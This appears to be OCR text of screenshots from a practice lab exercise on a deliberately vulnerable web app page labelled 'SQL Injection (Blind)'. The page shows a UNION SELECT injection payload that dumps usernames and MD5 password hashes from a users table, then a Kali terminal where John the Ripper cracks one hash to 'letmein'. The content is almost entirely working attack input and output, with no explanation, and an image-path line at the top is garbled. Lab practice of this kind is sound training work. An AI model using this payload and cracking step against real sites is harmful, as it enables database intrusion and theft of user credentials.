 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
File Actions Edit View Help
┌──(fox㉿kali)-[~/Desktop]
└─$ john --show --format=raw-MD5 pass.text
?:letmein
1 password hash cracked, 0 left
┌──(fox㉿kali)-[~/Desktop]
└─$